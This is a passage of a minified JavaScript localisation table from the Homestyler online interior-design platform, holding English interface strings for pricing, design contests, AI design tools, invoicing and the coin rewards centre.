take?","musub.8kpano":d$,liest_deliverables_drawing:"Construction drawing",summer_task_content_showtime1:"Show Time: Share the rooms you've built in the comments！","teamlicense.pricing.totalLabel":mb,"coincenter.r.button":mc,summer_task_title5:"Visualize Design","wx.share.title":"Please click here to share","network.outofservice":"The network is out of service, please try again later~","invoice.fillin.ctn4.hint":"Please fill in VAT number (optional)",trash_gallery_move_trash_delete:"The featured status will be removed. Designs will be moved to Trash and cannot be restored after 3 days. Upgrade to restore from Trash anytime.","frontpage.tdkdescr":"Homestyler: all-in-one online web-based interior design, combined with powerful features like floor planning, interior modeling, fast and realistic rendering, AIGC designer, material and lighting editor, one-click export BOM, floor plan and dwg drawings. Besides, Homestyler is the best 3D solution for interior designers, real estate, brands and retailers, schools and homeowners.",block_cancel:"You have already unblocked the user","resetpwd.poptitle":"Reset Password",nointro_designservice:"No design service introductions have been published yet","contest.moretopbutton":aI,"newuser.launchbutton":"Launch",web_recommendations:"More Recommendations\n","vote.not.enough":"Not enough votes yet,cast your vote now","icon.fold.txt":eg,"musub.videorender":ax,design_services_created_success:"Created successfully","invoice.fillin.confirm.button":"Confirm Submit","top10.1000credits":"Vote for your favorite designers! Top 10 each month win social media promotion and 1000 Al credits","asset-pay-processing":"Processing",hs_design_post_ai_assist_uploading:"Image uploading, please wait...","search.filtercontainvideo":"Contains Video",list_choose_services:"What do you need?",ai_planner_area_range:"Area Range",trash_selectd:"Selected","design.tablerow5":"Revisions on the final concept",membership_buy_button:"Become a Listing Designer","design.tablerow6":"A final complete 3D design",room_label_bath_room:"Bath","mgm2.wdwrenderunit":"renders",url_format_incorrect:"The URL format is incorrect","design.tableunitroom":"room",web_Comment_Failed:"Comment  Failed","ai.modeler.poster.title":"Look at the model I generated using AI!","publish.ugc.again":"Once relisted, the published assets will be available for purchase again","mobilepage.modeltitile3":"Furniture & Accessories",no_designs_globalchart:"There are no designs on the list in the current region","learnpg.tail.title1":"{Homestyler} Makes it easy to master the art of design","newuser.":"10 days from zero to hero",modelupload_ctn21:"Model Processing…","coincenter.tp":"Task Progress","pricing2.teambyseat":"seat\u002Fmonth",web_services_topbar:"Designers",portfolio_membership_tab:"Exposure & Acquisition",hs_design_post_ai_assist_send_message:md,"gallery.generater.floorplan.err":"You have not created a floorplan for the project. You may create one with our Floor Planner.","unsubscribe.successhint":"You have been unsubscribed from the Homestyler promotional emails.",rash_permanently_delete_design:z,"contest.weborapptool":"Homestyler Web Floor Planner or Home Décor Mobile App","multilayer.pricing.title":"Upgrade Membership for Multi-floor",web_gethistory:"Get History","AIGC.dashboard.showcase.after":"After",summer_earn_coins:aK,community_privacy_at_2:"Only my followers can mention me",portfolio_basic_button:"View Design Services",Homepage_project_edit:"Edit Details",ai_planner_create:"Create 3D Floor Plan","pricing2.enterfeature3":"Virtual photo studio","contest.toolrequireweb":"Use {toolname} to design and submit","newfooter.tag2.title":"Homestyler vs Floorplanner","AIGC.dashboard.upload.drag":"Take a photo or select an image","coincenter.rewards":"Task complete! Go check your rewards in Coin Center!",notpass_post:"Your submission has not been approved upon review.","webh5.staybutton":"Introduction","contest.themesomeone":"Design for Someone",imgalt_rooftop:"Stylish patio with hanging chairs, modern furniture, lush greenery, and minimalist architecture, by Inès GD Design in Homestyler.",coins_window_online_button:me,"app.layout.delete.success":"Deleted successfully",trash_my_models:iI,"AIGC.newuser.free.reward":"Your new user reward is here!","nonlogin.4thfloor.button1":ax,"newfooter.tag1.title":"Homestyler vs 3Ds Max",design_services_upload_external_designs:"Upload designs created with other tools",homeseek_conment_guest:"No comment yet. Try interact with @HomeSeek.",coins_window_upgrade_title:"The Points System Has Upgraded to the Coin Center! ",web_hashtag_submit:kh,"publish.ugc.takedownsuccessful":"Delisted successfully. You can view it in \"Delisted\"","AIDA.Oct.Ranking":"AIDA.October Ranking","gallery2.suggestforyou":"Suggested For You",aida_desc_4:"Project Status","resetpwd.confirmbutton":Y,"homepage.intropoint1":"Floor Plan Creation","invoice.fillin.ctn3.hint":"Please fill in the address (optional)","publish.ugc.templateType":"Template Type","pricing2.gradscr":"Graduates are entitled to an 20% educational discount on all individual memberships and products, excluding monthly subscriptions. Please sending your student ID to (homestyler-support@service.alibaba.com) for verification.","myprofile.email":bx,"changeemail.vefiexpire":"Oops, the verification link has expired!","homepage.topbutton2":"Business free demo","changeemail.popcontent":"Please enter your new email address and we will send you a verification link.","homepage.activityevent4":"Very Peri Color Contest",aida_tips:"Thanks for your support! The competition kicks off on July 1st","fp.button.5":"Enroll Program","footer.3dmodeling.ctn":"3D Modeling Service","avatar.security.delete.reason":"Please let us know the reason why do would like to deactivate your account.",web_acquisition:"Acquisition & consumption","infinity.subscription.hint":"Infinity Access","search.resultsubtitlehashtag":"{num} results for {keywords} hashtags of home decor ideas and interior design inspirations","aidesignerpg.roomloading.title2":"3D Design Generated!","coincenter.4k.panoramar.tips":"For 4k-Panorama render on PC，No returns allowed once redeemed.\r\n",design_page_onlineplatform:"All-in-one Online Interior Design Platform",web_form_email_error:"Please enter a valid email","AIGC.dashboard.roomstyle":"Choose room type",list_choose_deadline:"What is your deadline?","pricing2.teamfeature2":kR,"AIGC.dashboard.upload.hint3btn":"Go back to retry","homepage.learn1":mf,"design.tablerow12":"Other Notes","fp.des":"Design 3D homes online for free with over 1 million furniture models. Enjoy 3 mins cloud rendering. No install needed. Perfect for beginners & pros.","pricing.coupon.check.hint":"Please check your inbox for coupon code.",ai_moodboard_generate_design:"Generate 3D Design",list_time_4:"Over 30 days",trash_design_move_trash_delete_master:"Designs will be moved to Trash and master members can restore designs from Trash anytime.","aidarate.btn.asthetic":"Aesthetic","aida.vote.canvass":"{keywords}: “I participated in the AIDA Design Competition. Please log in Homestyler to vote for my work.”","invoice.myorders.status3.btn":"Contact us",ip_private:dK,"search.communittile2":"{Homestyler} Creative Community","coincenter.all":aG,room_label_product_showcase_room:bI,"teamlicense.pricing.seatsTips":"More discount for team over {overNum} seats","publish.ugc.forsale":"For sale","search.categorypost":"Article","global_button.title":"How can we help you today? ","aigc.resultpage.go3d.aidecctn":"Ready to effortlessly design like a pro? Experience more with AI Decor:","ai.tools.title":"AI Tools",community_comment_iamge_failed:"Failed to upload the image. Please try again",web_shop_title:bI,summer_task_400_tips:mg,"app.invoice.toast":"Please visit \"My - My Subscription\" on our website to request an invoice.","logined.home.mydesign.template":"Template","newuser.survey.commonerror":"An error occurred, please try again later.","mgm2.newusertitle":"Successfully registered through the invitation of {name}, got the following gift!","aidarate.sort.scoreDesc":"↓Score High to Low",web_form_send_button:md,"editproject.selectcontest":"Please select a challenge you wish to join","contest.satusawarded":lB,"blkfriday22.clockday":"DAYS","mydesigns.collaboratego":"Upgrade to Team License \u003E",hs_design_post_ai_assist_write:"writing","homepage.teammodel2":"Unlimited model upload and shared library to avoid repeated work","app.layout.save.btn":bv,"mySubscription.unsubtips":"Don't go!  We’ll miss you too much! Continuing to unsubscribe will cancel both {product1} and {product2} memberships. Do you confirm to unsubscribe?","AIGC.dashboard.download":dJ,"search.categorydesign":aN,"design.payprocess3":"Service initiated","footer.forschool":"For Schools & Universities","mgm3.claimwdw.claimbutton":mh,"gallery.designstyle":"design style",ai_moodboard_redo:"Redo",trash_2d_model:"2D model","vote.success.note":"Voted successfully","mycode.no_expired":"No expired discount codes","mgm3.claimwdw.toastinsuff":"You have insufficient referral gifts. Go invite more friends!","aigc.resultpage.go3d.trynowbtn":dy,portfolio_basic_content2:"Create Dedicated Project Collections",room_label_homebar_room:"Home Bar","contest.ranknew":aM,web_services_success_popup_button:"Go to Inbox",aida_desc_content_4:"Is the design implemented?","homepage.seoalt5":"3D furniture Model Library","design.faqans4":"To initiate the project, you will complete an online survey with questions about your current room and the style, color, texture you preferred. After which, your designer will initiate the design and deliver the initial 3 design concepts via email within 3 working days. If you purchased a Full package, after settling down on one concept, the designer will work on the final design and send you the presentation with the online document, on which you could leave comments and the designers will revise accordingly and deliver the final renders and panoramas afterward.","profile.q3ans1":bw,"ai.modeler.size.length":"Length","AIGC.dashboard.unlimitedgenerate.button":"Generate Unlimited","app.layout.chooseroom.hint":"Generate AI images from a 3D design.","footer.desktop":lk,"coincenter.title2":"GOLD COIN CENTER","member.modelpage.title2":"Upgrade your design experience with more uploading quantity, rendering quota and advanced design capabilities!","newuser.survey.title":"Take the short survey and help us do better","ai.modeler.choose.category":"Choose model category","mgm2.referbutton.blk":"Refer & Get Extra 20% Off","navibar.learnhelp":bB,"pricing2.stuscr":"Students purchasing any personal membership or product, except for monthly subscriptions, are eligible for a generous 35% educational discount. Please forward your valid student ID to (homestyler-support@service.alibaba.com) for manual verification, subsequent to which, the educational discount will be bestowed upon approval.","teamlicense.pricing.autoRenewTips":"Your team has subscribed to a monthly auto-renew plan of {num} seat(s). If you want to add seats, go back to the previous step and select Add Seats.","mobilepage.commutitile3":"all around the world",AP_orders:"AI Painter Order",room_label_outdoor_room:mi,"mobilepage.contesttitilesub":"Join our community for funny interior design challenges every day, have fun, practice creativity, vote and win prizes and badges!","app.layout.createroom.title":"Create a room",AP_Status4:"Unpaid",badge_system:"Badge System",ai_moodboard_delete:z,challenge_submit_now:mj,"app.layout.delete.btn":z,"mgm2.newuser3days":mk,"search.categoryhashtag":"Hashtag","invoice.myorders.hints":"Hints:\u003Cbr \u002F\u003E\r\n1. After passing the verification, we will send you the download link of the invoice via the website notice and email.\u003Cbr \u002F\u003E\r\n2. If the verification fails, we will notify you to modify the information through the website notice and email, or you could also click {contactus}.\u003Cbr \u002F\u003E\r\n3. If you find the billing information you filled in is incorrect, please click {contactus}.\u003Cbr \u002F\u003E",list_budget_2:"US$100-500","coincenter.mt":"Models \u002F Templates","editproject..uptotwotag":"Select up to two hashtags",community_comment_iamge:"Contains inappropriate content. Please review and try again.","AIGC.appMGM.step3":"You can earn various gifts of membership, renders or AI credits or coins with referral gifts earned for each friend invited - no crap!",designer_message_reply_promptly:"Please respond to customer messages promptly to improve satisfaction.",summer_task_300_tips:mg,model_market_used_design:"Design using this material","app.layout.pickroom.btn":"Choose a [room]",liest_deliverables_bom:"Bill of Materials","newuser.completed":ep,"design.tablerow5col2":ml,room_label_dressing_room:"Dressing Room","teamlicense.totalprice.paypal.subtitle":"Your team will be charged with the new total seat number for the next billing cycle.",summer_task_gift:"Surprise Bonus","newuser.videorender":"720p Video Render","design-service-set":"Payment Settings","avatar.security.delete.hint":"All your profile and data will be deactivate and can not be restored.","coincenter.finish":"Finish",ai_moodboard_save:bv,"design.howwork":"How It Works","contactus.grow.page3":"Brand & Retailer Solution","navibar.design.tab5":eq,"portfolio.page.theme.dark":"Dark Mode","affiliateprogrampg.promoteus.school.title":mm,"homepage.loggedin.taskcenter":"Task Center",web_hashtag_Post:"Submit to ","contactus.grow.page4":"School Solution","viptimeinfo.willexpire":"To {m}\u002F{d}\u002F{y}","mydesigns.collaboratetitle":"Collaborate on the same design?",web_services_success_popup_title:"Your message has been sent, and the designer will contact you shortly","forum.cannotedit":"Sorry, you are not allowed to edit this post.","mycode.tab.active":"Unused",design_services_removed_success:"Removed successfully","homepage.activityevent1":"Featured Design Works","design.foldtablebutton":"Collapse Details",hot_recommendations:"Top recommend:","design.tabletitle1":"Starter Package","coincenter.r.title":mc,"toolpricing.tag.image":en,"teamlicense.addseats.ruledesc":"Calculation Explanation","aigc.tdkdescr":"Homestyler AI is your exclusive intelligent designer. Choose the style you want and provide photos of your space, allowing your unique imagination to come to life.","webtask.claim6":"Tasks for Coins\r\n",agreement_web:"agreement","gallery.houseplans.details.tdktitle":"{Name} - Create a modern, minimalist design with a lot of character","mycode.btn.use":"Use Now","design.tabletitle1ctn5":"One final 3D design","contest.submitboth":"Both web designs and app designs are eligible for submission","AIGC.dashboard.upload.title":"Upload an image of your room","bookmark.title":"Bookmark this tab, easier to get back!","design.showcasetitle":"Design showcase from our design team","changeemail.successtitle":"A verification email has been sent successfully!",coins_redeemed_failed:"Redemption Failed","Daily.voting.daily.draw":"Daily voting,daily draw",portfolio_membership_content4:"Communicate Online with Clients in Homestyler",design_services_no_portfolios:"No portfolios yet","mobilepage.modeltitile2":"100,000+",homeseek_description:"Mention @HomeSeek to discuss design-related questions. E.g., @HomeSeek, how to name my design or write a description for it?","contest.awardeddesignweb":"Awarded Web Designs",block_user_list_empty:"There are no blocked users","pricing2.compare.aidecor.title":lx,"AIGC.dashboard.album.selected.hint":"Up to 20 images can be selected at one time",content_feedback_reason:"Please fill in the reason for reporting","redeem.limited":"Limited to {num} uses. Upgrade for more benefits","mydesigns.createappdesigns":"Create Design for App","popupwindow02.proplus":"What is Pro+ or Master+?",web_services_button_page:"Get in touch","publish.ugc.paid":ef,"teamlicense.pricing.next":mn,"newuser.step1hover":"Coins can be used to redeem advanced renderings & paid models",community_privacy_at_3:"Only people I follow can mention me",pricetype_title_price:J,"design.paydiscount":"Enjoy 20% off if 2 or more rooms\u002Ffloor plans are purchased in one order. ","pricing2.then":"Then","search.resultsubtitledesign":"{num} results for {keywords} home decor ideas and interior design inspirations","mgm2.wdwpointunit":aK,"mgm3.wdwgiftunit":"referral gift(s)",global_chart_regulation_web:"The ranking is calculated based on user interaction data within the region, updated every 24 hours","contest.allYears":"All Years",congratulations_on_earning:"Congratulation on earning:","homepage.intropoint2sub":"Decorate the room with 1:1 furniture from our 300,000+ model library as well as real brands catalog!",trash_deleted_failed:"Deleted failed","musub.imagerender":en,service_tdk_title:"Homestyler Design Service Platform | The most creative interior designers from around the world design for you",daily_voting_daily_draw_web:"Voted successfully. You can continue to vote and draw prizes every day","design.toptitle":mo,"mgm3.claimwdw.days":"{num} day(s)","mgm3.wdwrecord":"Successfully invited {friends} friends!",summer_task_title2:"Construct Floor plan",Pro_member_knowmore:"The user has become a Pro member since {date}","search.history":"History",web_nomore:"No more..","topnavi.ai_moodboard":mp,aida_votescast_web:"Cast 5 votes to get a chance to draw. You have already cast {num} votes today.",task_complete_description:"You can use coins to get a Homestyler membership.",summer_task_title1:"Learn Basics & Tricks","design-service-con-button":"Connect Now",add_location:"Add location","contest.shejijia.apptoolname":"Actually, the designer's mobile soft outfit matches the APP.\n","invoice.myorders.bar":"Invoice","design.review2":"The whole design process was smooth and effective. We gave them the current room information and some ideal reference images, and they deliver the concepts. Then we left our comments on the design slides, and they revised them one by one promptly. The final renderings were absolutely amazing and realistic! I even got an animated video showing you around in the room, which totally blew our minds and surprised all my friends! Good job, the Homestyler team!",coins_window_upgrade_content:"Dear Homestyler Designers, \r\nOur Coin Center is newly launched; your points have been upgraded to coins, allowing you to access even more free gifts. \r\nThank you for your continued support. We have credited your account with 30 vouchers for 2K renders, 30 vouchers for panorama renders, and a 30-second 540p video render.\r\nDive into \"My Subscription\" and unearth your rewards now!","coincenter.sure":"Are you sure to use {num} coins to redeem {name}?","global_button.toc.ctn":"Share your experience in AI design and get free gifts.","pricing2.buyindividual":"You are currently under the team license. If you want to purchase a membership for your individual account, please click \"Return to Individual\" below the avatar to switch first.","AIGC.dashboard.upload.hint4":"Completed! Share with friends to get gifts and more AI credits.",ai_planner_room_type:"Room Types",ai_mood_board_room_type_not_support:"The room type in this image currently does not support 3D design generation","coincenter.aidecor":"AI Decor Template","newuser.survey.taskname":lI,portfolio_basic_content3:"See Basic Stats on Your Projects","invoice.myorders.status4.btn":"Re-edit","ai.modeler.num.tip":"Up to 20 models can be selected at one time.","publish.ugc.takedown":mq,web_hashtag_successfulsubmission:"Posted successfully! Continue to participate for more exposure!","homepage.teamspace1":bG,"design.payprocess":"Service Process","Lucky.Draw.button":"Lucky Draw",room_label_bed_room:er,"coincenter.aicredit.tips":"For AI Styler and AI Designer features on both PC and App，No returns allowed once redeemed.\r\n","from.xtool":"From","plannerpg.other.sec4ctn":"Customize wall, floor, ceiling & tiles with strong customization modules.",share_contest:"Share Contest","invoice.fillin.ctn2.hint":"Please fill in the name (required)","comment.friend.cmt":"Add  comment",upgrade_to_receive_design_service_orders_today:"Upgrade to receive design service orders today",coins_redeem_maxi:"You have reached the maximum number of redemptions.",content_feedback_spam:"Spam\u002FInappropriate Content",list_categories:lP,"my.subscription.hint.ctn":"If you have any issues with your order or subscription, please contact us for support (homestyler-support@service.alibaba.com)",unlocked_ready_web:"Use now",seo_template_price_free:aJ,"not.enough.benefit":"lack of benefits","publish.ugc.includ":"A room template is a complete design that contains no furniture.","aigc.resultpage.go3d.turn3dctn":"Turn inspiration into your dream home with our 3D design tool:",portfolio_basic_content1:"Publish Projects to Showcase Your Work","error.100003":"The team already exists.","homepage.seoalt4":"Shared room Design Space","search.noresult":"Please try different keywords",imgalt_colorfulvibe:"Modern patio with wooden accents, hanging chairs, glass doors, and a pool, designed by anjaa mmm in Homestyler.",AP_Status2:"Out of stock and returned",web_form_budget_placeholder:"Enter amount",homeseek_official:"Official Account","teamlicense.pricing.priceLabel":J,challenge_see_more:"See more",portfolio_membership_content2:"Sell Your Designs","gallery.challenge.tdkdescr":"{num} Homestyler home design competitions and interior design challenges available in total for you to participate in. Join the Homestyler Community to unleash your creativity and challenge yourself. You will find endless inspiration and the best interior design here.","nonlogin.4thfloor.button2":dM,"app.layout.createroom.shape":"Room Shape","design.tabletitle2ctn3":ml,all_designservice:"All design services I offer","design.step4ctn":"You will get the final life-like renders and other outputs depending on the package you choose. Just visualize your home before they are real.",web_form_completion_prompt:"Please complete your information","newuser.step3title":"Get a step-by-step instruction and create your first render in 2 minutes","editProject.content.rednder_new_AIGCImage":"Generate New AI Images","publish.ugc.more":Z,edit_your_custom_url:"Edit your custom URL","styler.benefit.540p.video":"Include 30 seconds of 540p video render per month",ai_planner_kitchen_open:ld,"AIGC.MGM.step3":"Get referral gifts ",task_complete_title:" Task completed! You've earned coins!","design.payemail":"Contact Email","homepage.intropoint2":"Drag and Drop Furniture","mgm2.newuser10days":mk,web_services_button_hire:"Hire",design_services_publish_story:"Publish Story","teamlicense.pricing.renewTips":"The current team has {num} seat(s). The renewal will not change the number of seats but extend the time of these seats. If you want to add seats, go back to the previous step and select Add Seats.","publish.ugc.todelete":"Confirm to delete?","coincenter.rendering":bD,AP_Memberorders:"Member orders",designer_list_no_data:"No data yet","musub.720video":bs,trash_permanently_delete_model:"Permanently Delete",coins_rules_question5:"Coin Deductions","design.tablerow1hover":"Note: For the 3D Plan package, send us a technical drawing or a handmade plan, and we'll create the 3D floor plan within 3 business days.","gallerydetail.app.bottomline1":"This [home design] project - {designName} was published on {date} and was 100% designed by [Homestyler Mobile App], which includes {num} popular, exquisite models",AP_Status5:"Delivered","design.tabletitle3ctn3":"An editable project link for you to decorate","gallery.designtemplate.detail.tdkkeywords":mr,"invoice.fillin.title":"Fill in the invoicing information","newuser.step4name":"Take A Practice","homepage.sharetitle2":"Share your work among different devices.","AIGC.dashboard.app.share":"Refer (get 10 more credits)","floorplan.generateing":"Generating...","editproject.designedwith":"DESIGNED WITH","2000usdollars.rewards":"{keywords} invites you to participate in the AIDA annual design competition to win an internationally recognized certification and a $2,000 reward",imgalt_onthehill:"Modern house with wooden deck, glass doors, lush landscaping, and scenic view, designed by Amy in Homestyler.","contest.submitsuccess":"Successfully submitted! You can view your entry under the New tab.","homepage.sharetitle":"Sharing and Collaboration",summer_task_title3:"Decorate Room","affiliateprogrampg.promoteus.realestate.title":"For Real-Estate","app.layout.createroom.type":"Room Type",model_price_web:J,"comment.followers":dC,"AIGC.dashboard.mgmtips.after":"Share with friends to get gifts and more AI credits.",community_comment_iamge_uploading:"Uploading",hs_design_post_ai_assist_write_need_image:"Please add at least one image","design.tablerow3":ms,"publish.ugc.commission":"For each transaction you complete, the platform will charge a 10% commission",design_services_response_within_xx_hours_alt:"Response within {xx} hours","avatar.tag.security":"Security Setting","invoice.myorders.emptystatus":"You have no orders yet~","mobilepage.title2":"Homestyler 3D Home Decor App makes home design smarter, easier and fun. ","share.link.to.friends":"Share the link to your friends and invite them to vote for your design","AIGC.pricing.introduction":"If you wanna buy AI credits","blkfriday22.poptitle":"Enjoy designing with Homestyler?","app.layout.cancel.btn":p,"design.tablerow11col2":"You could upgrade the package anytime and just need to pay the price difference.",summer_task_describe:"Start \"Tomorrow's Creators Bootcamp,\" learn basics and wall drawing tricks in 10 minutes, and earn gold coins!","AIGC.dashboard.album":"Album","homepage.startbutton":dA,"affiliate.tdktitle":"Homestyler Affiliate Program - Interior design 3D tool with powerful functions of floor planning","unsubscribe.title":"Unsubscribe from Homestyler promotional emails","teamlicense.addseats.subtitle":"Current number of seats is {prevNum}. New quantity after adding is {nextNum}.","global_button.tob.title":"Help supoort","gallery.houseplans.details.tdkdescr":"Here we bring you the design of {Name}. Different design schemes, inspirations and tips will take you to experience the veritable style of {Name}, making your life and decoration more fashionable and personalized.",share_inspirations_page:"{username} created this collection of inspirations\n\n","pricing2.whyteam7":"Upload designs as shared AI Decor templates","mycode.count.down":"Expires in","avatar.security.delete.reason2":"Privacy concerns","design.tablerow9":"Animated video","topnavi.forum":bj,"design.faqque2":"What is the difference between Starter and Full design packages?","other.party.has.set.private":"The user has set it to private","changeemail.vefiexpire2":"Please go back and try again.","newuser.collectsuccess":"Successfully collected!","newuser.nextbutton":mt,room_label_kitchen_room:mu,"footer.teamlicense.ctn":bC,"AIGC.dashboard.subtitle.lower":"AI design drives the future","aidarate.btn.next":mn,ai_moodboard_zindex_down:"Send Backward\n","contactus.grow.page2":"Real Estate Solution",vote_to_win_presents:"Vote to win presents","publish.ugc.Assetsale":" Materials Sales","search.communitybtn1":"Launch Online Floor Planner",list_budget_4:"US$1000+","useragreement.tdkkeywords":jU,room_label_laundry_room:"Laundry","coincenter.cancel":p,"contest.registration.submit":"Immediate submission","publish.ugc.materials":"Publish Materials","ai.material.floorplanner.tips":"It will take about 3 minutes for importing the AI model to your Floor Planner～",content_feedback_report:"Report","ai.modeler.select.category":"Please select a model category.",single_model_web:"Single Model","ai.modeler.text.prompt":"Text prompt","mobilepage.toptitle1":"Homestyler Mobile App","ai.modeler.size.width":"Width","pricing2.teascr":"Educators utilizing Homestyler as a teaching instrument can benefit from a 35% educational discount on all individual memberships and products, excluding monthly subscriptions. Please contact us with details to initiate the process for obtaining the educational discount.","topnavi.helpcenter":mv,coins_rules_question2:"Earn Coins","share.to.your.friends":"share to your friends","coincenter.30mc":"30 more coins","AIGC.dashboard.number":"Number of Design","design.payperplan":"per floor plan","pricing2.whatpromas2":"Pro members shall have extra high-resolution rendering quotas (image, panorama and video), more model uploading quotas as well as access to other advanced design capabilities like watermark removal. Master members shall enjoy everything in Pro, plus unlimited rendering. ",ai_moodboard_zindex_sticky:"Bring to Front",coins_rules_question1:"Homestyler Coins","design.payemail2":"We will deliver the design through this email.","homepage.bottombutton2":"View Plans","footer.useragreement":dP,"topnavi.models.online.desc":mw,"teamlicense.pricing.firstMonthPrice":"First month ${firstMonthPrice} then ${unitPrice}\u002Fmo",design_services_drag_reposition_image:"Drag to reposition image",design_services_added_success:"Added successfully",model_category_web:mx,"gallery.hashtag.tdkdescr":"Looking for home improvement inspiration? On our website, there are {num} home furnishing and interior design inspirations, categorized by tags, easy to explore the search results, and create your ideal home!","learnpg.tail.button":dx,designer_message_forward_by_admin:"The designer has received your message, please wait for their response.","renew.infinity.failhint":"Please go to \"My Subscriptions\" to cancel your current subscription before making another purchase.","member.modelpage.title1":"Want to upload more models or textures?",room_label_basement_room:"Basement","mgm3.claimwdw.historybutton":my,"pricing2.individual":"Individual","plannerpg.other.sec1ctn":"Intelligently decorate your empty rooms with your chosen style.","mobilepage.roomtitile1":"Play with",community_privacy_at:"Who can @mention me","AIGC.dashboard.album.delete.ctn":"Are you sure to delete?","avatar.security.delete.reason5":"Bugs and glitches",design_services_response_within_7_days_or_more_alt:"Response within 7 days or more",block_dissolve_confirm_button:"Confirm unblocking","contactus.grow.boast":"The world leading companies trust Homestyler","pricing2.teamfeature1":bG,"design.step1ctn":"Start by filling out a survey, the design service will be initiated after you tell us about your room, design needs and inspirations.",aida_and_subvenues_web:"AIDA Design Competition and Sub-venues","ai.moodboard.title":es,block_list_title:mz,AP_Status8:"After-sales service completed","pricing2.mir":"MIR","newuser.2k4k":d$,"design.tablerow4":"2D furniture layout","avatar.security.delete.reason1":"I'm using another account. This is a redundant account","AIGC.popup.button":"GET STARTED",ai_planner_kitchen_closed:"Closed",coins_window_online_title:"The Coin Center is Newly Launched!","affiliateprogrampg.promoteus.brands.title":"For Brands&Retailor","likers.title":"Likers",portfolio_membership_content7:"Turn your projects into reusable templates",imgalt_gold:"Modern eclectic living room with gold accents, unique geometric decor, and stylish lighting, designed by glacimussi Mussi in Homestyler.","homepage.teamtitle":"Explosive Teamwork Efficiency","contest.noresult":"No Results Found","mobilepage.commutitile2":"Design Enthusiasts","avatar.security.subconfirm.hint":"\u003Cspan style=\"color: #ef344b;font-family: 'AlibabaSans-Regular';\"\u003EYou have an active subscription that has not been cancelled\u003C\u002Fspan\u003E. Please cancel your subscription before deactivating your account.",room_label_homeOffice:"Home Office","gallery.hashtag.tdktitle":"2026 latest home furnishing and interior design inspiration - {num} search results | home decoration design","gallery.designtemplate.tdktitle":"Jumpstart your creative ideas with hundreds of room templates and designs of Homestyler in no time.","design.topnavi":ln,"topnavi.challenge":et,"plannerpg.other.sec1":"AI Decoration","gallery.houseplans.description":"{num} results for house plans and interior design proposals, where you can use different tags to search for your favorite interior decoration inspiration and design proposals.","app.layout.guide.title":"DESIGN GUIDE","contest.apptoolname":"Homestyler Home Décor App for Mobile","plannerpg.other.sec4":"Interior Finishes","publish.ugc.price":J,"topnavi.asset.market":_,aida_votechance_web:"Get a chance to draw prize",room_label_garage_room:"Garage","AIGC.pricing.pro.ctn1":"Enjoy 100 AI credits for free per month","publish.ugc.resubmit":"Resubmit","contest.themecolor":eo,"nonlogin.5thfloor.title":"HOMESTYLER FOR EVERYONE",portfolio_ask2:"How is Portfolio Membership different from other memberships?",list_choose_budget:"What is your budget?",portfolio_membership_content5:"Appear in the designer services directory","design.tabletitle2sub":"A complete interior design specifically for you!","mysub.timeremaining":"Time remaining for your current membership: {day} days",trash_select_all:"Select All","homepage.loggedin.subtitle2":"bring your home design ideas to life!","design.tablerow5col1":mA,"gallerydetail.gohome":"Go back to \u003Ca href=\\\"\u002F\\\" title=\\\"homestyler\\\"\u003EHomestyler\u003C\u002Fa\u003E",portfolio_subscription_keywords_3:"Fees","publish.ugc.listsuccess":"Listed successfully. You can view it under \"For Sale\"","search.communitytbtn2":"Download Mobile App",congrats_badge:"Congrats",web_form_area_label:mB,invite_friends_vote_china:"Your submission is completed! The top 10 entries from the monthly popularity ranking will be interviewed by official media and receive quarterly flagship membership. Invite your friends to vote for you!","design.tabletitle1ctn3":mA,"styler.tdktitle":"Unlimited access to premium models and template designs - Homestyler",aida_desc_content:"Please describe your design concept and sources of inspiratio","pricing2.whystyler7":"Upload your own design as a template for seamless reuse","viptimeinfo.expired":"Your membership has expired.","publish.ugc.list":"List","ai.modeler.img.generate":"Image-to-Model","pricing1.ctn":"Homestyler design tool not only empowers teaching and learning in architecture and interior design for efficient collaboration, transforming design concepts into comprehensive projects, but also offers exclusive educational discounts, enabling students to access its features at reduced rates and fostering an environment where creative ideas flourish into reality.","coincenter.upgrade":"Upgrade Membership","mobilepage.roomtitilesub":"Apartments, lofts, duplexes, outdoors... Use your design talents to design all kinds of beautiful rooms and houses in as many different styles as you like!","design.payvieworderbutton":"View order details",block_unblock_success:"Unblocking successful","newuser.survey.noselecterror":"Please answer the questions first",design_services_upload_homestyler_project:"Upload Homestyler project","homepage.learn3":"New Features",model_library_web:ed,"avatar.security.delete.confirm":Y,portfolio_question3:"No, Portfolio Membership is currently available for annual purchase only.","musub.activate.info":"Just for redeeming products purchased from Aliexpress","design.faqque3":"How to upgrade my package?","contest.themestyle":bE,"aidarate.btn.prev":"Prev","coincenter.benefits":"Upgrade now to enjoy more premium benefits",award_rank:"Voting Ranking","contest.registeration.contact.required.message":"Please enter a valid contact",block_dissolve_title:mz,"pricing2.paypal":eu,"plannerpg.other.sec6ctn":"Access your ongoing or finished work on any web browser anywhere, anytime.","autorenew.1stmonth":"1st month","newuser.90second":"10 seconds","changeemail.sendbutton":jM,"ai.modeler.input.text.hint":"Please enter description","gallery.challenge.detail.tdktitle":"{challengename} of {num} Homestyler Design-Challenges for you to unleash your design potential. Show off your creativity in Homestyler Community!","contest.submithint":"Only designs that are public, published and not submitted to any challenges are displayed; if you need to edit the project detail or modify the design status, please go to the \"My Designs\" page.","design.faqans5":"After you submit everything we need to initiate the design, we will deliver the three design concepts with furniture layout within 3 working days. If you purchased a Full package, after we settle down on a final concept, the Homestyler team would deliver the design within 7 working days depending on the area and complexity of the room.","teamlicense.pricing.monthsTips":"More discount for the 12-month plan",block:"Block","mycode.range.partial":"Valid for selected plans","design-service-pen":"Pending Payment","workspace.design.unnamed":mC,"contest.webtoolname":"Homestyler Floor Planner for Web","mySubscription.unsubbutton":mD,"blkfriday22.date":"November 21-27","design.tabletitle2ctn2":"One final complete 3D design",portfolio_designer_sale:"Connect with high-quality supply chains and obtain higher commission rates for product sales","footer.vrar.ctn":aO,"design.payfurveydone2":"Your design service will start now. We will deliver 3 design concepts to you through your contact email and please pay attention to your mailbox.","pricing2.onetime":"One-time payment and no renewal will occur.","mobilepage.roomtitile2":"thousands of",seo_template_title:"Room Templates and Designs",portfolio_basic_title:"Foundational tools to showcase your personal","draw.start.note":"You've cast {num} votes.\nLets get the draw started!","musub.activate.records":"Activate Records","app.layout.createroom.shapetag2":"Empty Room","privacy.tdkdescr":"Explore Homestyler's commitment to your privacy. Our Privacy Policy outlines the collection, use, and protection of your personal data. Stay informed about your rights and our responsibilities.","mgm3.dayStyler":mE,"mgm3.claimwdw.tab1":bA,aida_desc_3:"Competition Theme",content_feedback_other:bH,"aigc.resultpage.social.joinctn":"Join our community of design enthusiasts, 